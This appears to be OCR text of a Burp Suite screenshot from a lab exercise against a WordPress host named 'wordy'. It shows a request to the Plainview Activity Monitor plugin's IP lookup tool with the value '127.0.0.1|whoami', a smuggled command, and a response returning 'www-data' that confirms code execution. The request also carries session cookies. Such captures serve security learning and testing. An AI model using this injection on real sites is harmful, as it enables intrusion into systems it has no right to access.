 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to NoThx
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × 7 × 8 × ...
Send 2 Cancel < > Target: http://wordy HTTP/1 ?
发送请求
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 248
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrP0RgWiVSLAKw1VC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=act
ivity_tools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1631383589%7CAZuFaOhbyzTFoY9QdZL3NFjJ8qIrKbLQl0bbm0DiE1y%7C448af
1306bcb574813775620db6663b843a3a62c67980a4345f1d2f0bb4e7341;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1631383589%7CAZuFaOhbyzTFoY9QdZL3NFjJ8qIrKbLQl0bbm0DiE1y%7Ccf793
f49a315d58230321216d81977cfad63677c6fea45667bbb7f31cb12b387;
wp-settings-time-3=1631210891; wp-settings-3=mfold%3Do
14 Connection: close
15
16 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|whoami 1 修改
20 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<h1>
Tools
</h1>
<h2 class="nav-tab-wrapper nav-tab-small">
<a class="tab_activity_local nav-tab" href="/wp-admin/admin.php?
<a class="tab_activity_filters nav-tab" href="/wp-admin/admin.ph
<a class="tab_hooks nav-tab" href="/wp-admin/admin.php?page=plai
<a class="tab_mass_delete nav-tab" href="/wp-admin/admin.php?pag
<a class="tab_settings nav-tab" href="/wp-admin/admin.php?page=p
<a class="tab_activity_tools nav-tab nav-tab-active" href="/wp-a
<a class="tab_uninstall nav-tab" href="/wp-admin/admin.php?page=
</h2>
<div class="clear" /><div class="tab_contents">
<div class="message_box updated pv_message">
139 <p class="message_timestamp">
2021-09-09 18:36:54
</p>
140 <p>
<p>
The IP address 127.0.0.1|whoami resolves to <strong>
</strong>
.
</p>
141 <p>
Output from dig:
</p>
142 <p>
www-data 3 找到数据
</p>
143 </p>
</div>
<form action="/wp-admin/admin.php?page=plainview_activity_monito
<div class="fieldset fieldset_fs_ip">
<h3 class="title">
IP tools
</h3>
144 <table class="form-table">
145 <tbody>
146 <tr class="does_not_validate">
147 <th>
? Search... 0 matches
INSPECTOR
Done 25,754 bytes | 90 millis